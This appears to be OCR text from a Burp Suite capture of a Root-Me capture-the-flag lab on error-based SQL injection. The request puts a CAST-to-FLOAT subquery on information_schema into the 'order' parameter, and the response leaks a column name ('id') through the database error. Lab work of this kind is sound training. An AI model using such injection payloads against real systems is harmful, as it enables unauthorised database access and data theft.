 Request
Pretty Raw Hex \n ≡
1 GET /web-serveur/ch34/?action=contents&order=
ASC,+CAST((SELECT+column_name+FROM+information_schema.columns+LIMIT+1)+AS+FLOAT) HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=2164a7ac6dc3071a303854c7fce78b18
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 01 Feb 2023 08:27:47 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 474
11
12 <html>
13 <header>
<title>
SQL injection - error based
</title>
</header>
14 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/
/>
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header'>
</iframe>
15 <h3>
<a href="?action=login">
Authentication
</a>
&nbsp;|&nbsp;<a href="?action=contents&order=ASC">
Contents
</a>
</h3>
<hr />
<h3>
Contents List
</h3>
ERROR:  invalid input syntax for type double precision: "id"
</body>
</html>